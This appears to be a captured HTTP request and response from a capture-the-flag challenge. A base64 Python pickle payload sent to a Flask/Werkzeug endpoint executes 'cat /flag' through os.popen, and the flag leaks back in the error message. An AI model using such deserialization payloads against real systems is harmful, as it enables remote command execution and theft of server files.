 发送
取消
请求
美化 Raw Hex \n
1 POST /ser HTTP/1.1
2 Host: 192.168.18.23
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 Authorization:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoiYWRtaW4iLCJyb2xlIjoiYWR
taW4iLCJleHAiOjE3MzExMzk1ODN9.B1ocGK9bgcmqsLp-OdcTzq1HV_6UNGzcmR-1r5MDzW
4
7 Content-Type: application/json
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13 Content-Length: 148
14
15 {
"pickled":
"gASVVwAAAAAAAACMCGJ1aWx0aW5zlIwEZXhlY5STlIw7cmFpc2UgRXhjZXB0aW9uKF9fa
W1wb3J0X18oJ29zJykucG9wZW4oJ2NhdCAvZmxhZycpLnJlYWQoKSmUhZRSlC4="
16 }
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: Werkzeug/3.0.4 Python/3.8.20
3 Date: Sat, 09 Nov 2024 07:45:30 GMT
4 Content-Type: application/json
5 Content-Length: 71
6 Connection: close
7
8 {
"message":"Error executing ser.py: b937490ef3424770ab7392d26acd8ae2"
}
9